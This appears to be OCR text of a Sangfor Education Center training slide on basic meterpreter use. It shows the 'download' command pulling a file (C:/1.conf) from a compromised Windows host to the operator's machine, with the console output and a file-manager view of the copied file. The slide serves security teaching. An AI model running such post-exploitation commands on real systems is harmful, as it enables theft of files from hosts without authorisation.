 meterpreter模块的简单使用
深信服产业教育中心
SANGFOR EDUCATION CENTER
meterpreter常用命令——download
meterpreter > download C:/1.conf /usr
[*] Downloading: C:/1.conf -> /usr/1.conf
[*] Downloaded 235.00 B of 235.00 B (100.0%): C:/1.conf -> /usr/1.conf
[*] download   : C:/1.conf -> /usr/1.conf
meterpreter >
usr
文件(F) 编辑(E) 视图(V) 转到(G) 帮助(H)
usr
位置
计算机
root
桌面
回收站
bin games include lib lib32 lib64 libexec libx32 local sbin share src 1.conf